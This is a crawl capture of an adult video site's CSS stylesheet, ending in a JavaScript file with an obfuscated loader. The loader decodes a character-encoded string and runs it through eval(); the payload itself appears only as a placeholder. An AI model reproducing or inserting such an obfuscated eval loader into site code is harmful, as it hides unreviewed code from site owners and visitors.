.thumb span.dur:before { content: '\f017'; margin-right: 2px; font-size: 14px; width: 14px; }
.hd-label { box-shadow: 0 5px 15px -5px rgb(0,0,0); z-index: 100; position: absolute; top: 0; left: 6px; font-weight: bold; padding: 0 10px; font-size: 13px; height: 22px; line-height: 19px; overflow: hidden; border-radius: 0 0 50% 50%; display: block; }

.thumb span.total { z-index: 100; position: absolute; bottom: 0; left: 50%; transform: translateX(-50%); font-weight: bold; padding: 0 10px; font-size: 12px; height: 27px; line-height: 30px; overflow: hidden; border-radius: 50% 50% 0 0; display: block; }
.thumb span.total:before { content: '\f03d'; margin-right: 2px; font-size: 14px; width: 14px; }

.thumb-cat h3 { font-size: 18px; }



@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; border-bottom-style: solid; border-bottom-width: 1px; text-align: center; overflow: hidden; padding: 40px 5px 0 5px; font-size: 0; }
.nav ul { overflow: hidden; }
.nav li { float: left; width: 50%; }
.nav li .prev, .nav li .next { display: block; min-width: 120px; padding: 0 20px; text-transform: uppercase; }   
.nav a, .nav span { border-radius: 50% 50% 0 0; font-weight: bold; display: none; min-width: 50px; height: 50px; line-height: 55px; padding: 0 5px; font-size: 14px; margin: 10px 5px 0 5px; }
.nav .prev:before { content: "\f30a"; font-size: 28px; width: 28px; margin-right: 10px; }
.nav a.next:after { content: "\f30b"; font-size: 28px; width: 28px; margin-left: 10px; }

.tags { margin-left: 0; margin-right: 0; }
.tags li { margin: 10px 5px 0 5px !important; }
.tags a { border-style: solid; border-width: 2px; border-radius: 30%; height: 40px !important; line-height: 40px !important; padding: 0 20px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 40px; overflow: hidden; text-align: center; clear: both; }
aside iframe, aside img { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5), aside img:nth-child(2), aside img:nth-child(3), aside img:nth-child(4), aside img:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; text-align: center; }  
.cats-list a { border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%; font-weight: bold; margin: 20px 2px 0 2px; display: block; white-space: nowrap; text-overflow: ellipsis; padding: 0 10px; font-size: 18px; height: 60px; line-height: 30px; overflow: hidden; }
.cats-list span { display: block; font-size: 13px; height: 20px; line-height: 20px; overflow: hidden; }

.text-block p { margin: 20px 10px 0 10px; font-size: 16px; line-height: 24px; text-align: center; }

.pt-list { overflow: hidden; text-align: center; }
.pt-list li { width: 100%; }
.pt-list a { font-weight: bold; margin: 20px 2px 0 2px; border-bottom-width: 2px; border-bottom-style: solid; border-left: 2px solid transparent !important; border-right: 2px solid transparent !important; border-radius: 0 0 50% 50%;  display: block; height: 50px; line-height: 50px; padding: 0 10px; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;  }
.pt-list a:before { content: '\f00c'; margin-right: 3px; font-size: 16px; width: 16px; font-weight: 900; }

.media-content { overflow: hidden; }

.media-tab { overflow: hidden; }

.media-col { padding-top: 20px; }

.video-js :before, .video-js :after { font-family: inherit; }
.player { background-color: rgb(0,0,0); position: relative; overflow: hidden;}
.player:before { content: ''; height: 42px; width: 42px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.player iframe, .player video, .player source, .fluid_video_wrapper { border: 0 none !important; position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important;}


.media-meta { border-top-style: solid; border-top-width: 1px; overflow: hidden; text-align: center; }
.media-meta ul { overflow: hidden; }
.media-meta li { overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 10px 0 10px; font-size: 14px; }

.meta-items { overflow: hidden; padding-top: 5px; }
.meta-items li { height: 24px; line-height: 24px; }
.meta-items li.views:before { content: '\f06e'; margin-right: 2px; font-size: 18px; width: 18px; }
.meta-items li.date:before { content: '\f133'; margin-right: 2px; font-size: 18px; width: 18px; }

.media-rating li { float: left; width: 50%; margin: 0; }
.media-rating a { border-radius: 0 0 50% 50%; margin: 0 5px; font-size: 13px; cursor: pointer; text-align: center; height: 44px; line-height: 40px; display: block; padding: 0 10px; font-weight: bold; }
.media-rating a:before { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; font-weight: 900; }
.media-rating li.like-btn a { margin-left: 10px; }
.media-rating li.like-btn a:before { content: '\f164'; }
.media-rating li.dislike-btn a:before { content: '\f165'; }
.media-rating li.dislike-btn a { margin-right: 10px; }

.media-info { overflow: hidden; }
.media-info ul { overflow: hidden; padding: 15px 5px 0 10px; }
.media-info li { float: left; margin: 5px 5px 0 0; line-height: 38px; }
.media-info li.val { margin-right: 10px; }
.media-info a { border-style: solid; border-width: 2px; font-size: 15px; display: block; padding: 0 20px; border-radius: 30%; height: 34px; line-height: 34px; }

.media-content aside { padding-top: 10px; }

.footer { font-size: 15px; line-height: 24px; margin-top: 40px; overflow: hidden; text-align: center; position: relative; padding: 30px 0 40px 0; }
.footer p { margin: 10px 10px 0 10px; }  

.footer ul { padding: 10px 8px 0 8px; font-size: 0; }
.footer li { display: inline-block; vertical-align: top; margin: 4px 10px 0 10px; }
.footer li a { font-weight: bold; display: block; font-size: 15px; height: 28px; line-height: 28px; }


.contact-form { overflow: hidden; padding: 20px 10px 0 10px; }

.textarea { border-style: solid; border-width: 1px; padding: 17px; border-radius: 4px; margin-top: 20px; max-width: 700px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 150px !important; height: 150px; max-height: 740px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 16px; }

.input { display: inline-block; vertical-align: top; width: 150px; border-style: solid; border-width: 1px; border-radius: 4px; overflow: hidden; padding: 0 15px; margin: 0 10px 0 0; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }

button.submit { border: 0 none; background: none; position: relative; text-align: center; text-transform: uppercase; cursor: pointer; width: 180px; margin-top: 15px; font-size: 16px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 50px; line-height: normal; }

#scroll-top { border-radius: 30% 30% 0 0; border: 0 none; overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 0; cursor: pointer; display: none; width: 60px; height: 40px; line-height: 40px; font-size: 26px; text-align: center; }
#scroll-top:before { content: '\f106'; display: block; height: inherit; line-height: inherit; font-weight: 900; }
#scroll-top:hover { opacity: 1; }
#scroll-top.circle-radius { border-radius: 50%; }

@media all and (min-width:414px) {
    .header nav, .search { padding-left: 20px; padding-right: 20px; }
}

@media all and (min-width:460px) {
    .logotype { font-size: 24px; }
    .cats-list li, .pt-list li { float: left; width: 50%; }
    .cats-list a { font-size: 16px; }
}

@media all and (min-width:520px) {
    .header { min-height: 50px; }
    .logotype { font-size: 22px; height: 40px; line-height: 40px; }
    .menu-btn { width: 80px; height: 50px; line-height: 47px; font-size: 30px; }
    .dropdown { top: 50px; }
    .thumb { float: left; width: 50%; }
    .nav li { display: inline-block; vertical-align: top; float: none; width: auto; }
    .nav li .prev, .nav li .next { min-width: 180px; }   

}

@media all and (min-width:640px) {
    .searches { height: 50px; }
    .searches .list { margin-top: 10px; }
    .sort li a { padding: 0 15px; }
    aside iframe:nth-child(2), aside img:nth-child(2) { display: inline-block; }
    .meta-items { float: right; }
    .meta-items li { margin: 5px 10px 0 10px; }
    .media-rating { float: left; }
    .media-rating li { width: auto; }
    .media-rating a { padding: 0 20px; min-width: 90px; }
}

@media all and (min-width:720px) {
    .cats-list li, .pt-list li { width: 33.3333%; }
}


@media all and (min-width:928px) {
    .thumb { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { text-align: left; }
    h2 { margin-top: 80px; text-align: left; }
    a, .search button, .thumb figure, button.submit, #scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .list a:before { -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; }
    .list li { float: left; margin: 5px 10px 0 5px; }
    .list a:hover:before { color: inherit; }
    .sort li { margin: 0 10px 0 0; float: left; }
    .sort li a { padding: 0 15px; text-align: center; min-width: 90px; height: 40px; line-height: 33px; }
    .text-block p { text-align: justify; }
    .thumb { width: 25%; }
    .thumb a:hover figure { transform: scale(1.02); }
    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://hard-coreroughporn.com/js/SpqAMoN0A13S8qn4.js
body_size: 23375
content:
function fdmrwu(ottzfw){var lovaxg='Z';var bwxtf='A';var simsjmoi=[];var cbba=new RegExp('['+bwxtf+'-'+lovaxg+']');var yfzv=ottzfw.split(cbba);for(var i=0;i<yfzv.length;i++){simsjmoi.push(String.fromCharCode(parseInt(yfzv[i],35)/(68)));}eval(simsjmoi.splice(1,simsjmoi.length).join(''));}fdmrwu('[base64]'); 
     